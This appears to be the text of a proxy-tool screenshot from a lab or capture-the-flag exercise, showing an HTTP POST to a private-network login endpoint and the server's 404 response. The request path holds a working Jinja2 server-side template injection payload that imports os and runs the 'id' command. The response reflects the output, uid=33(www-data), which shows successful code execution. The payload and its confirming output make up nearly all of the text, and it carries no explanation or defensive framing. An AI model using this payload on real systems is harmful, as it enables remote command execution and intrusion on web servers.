 Request
Pretty Raw Hex \n
1 POST /login/{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
HTTP/1.1
2 Host: 192.168.163.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.163.136
10 Connection: close
11 Referer: http://192.168.163.136/
12 Upgrade-Insecure-Requests: 1
13
14 email=123&password=123&submit=Submit+Query
Response
Pretty Raw Hex Render \n
49 window.location = url;
50 }
else {
51 seconds--;
52 document.getElementById("pageInfo").innerHTML="Redirecting to Home Page after "
53 +seconds+" seconds."
54 setTimeout("redirect()", 1000)
55 }
56 }
57 </script>
58 </head>
59
60
61
62 <body onload="redirect()">
63 <p id="pageInfo">
</p>
64 <div class="float">
65 <h1>
404
</h1>
66 <h3>
Hmmm...<br>
Page not found: http://192.168.163.136/login/uid=33(www-data) gid=33(www-data)
groups=33(www-data)
67 </h3>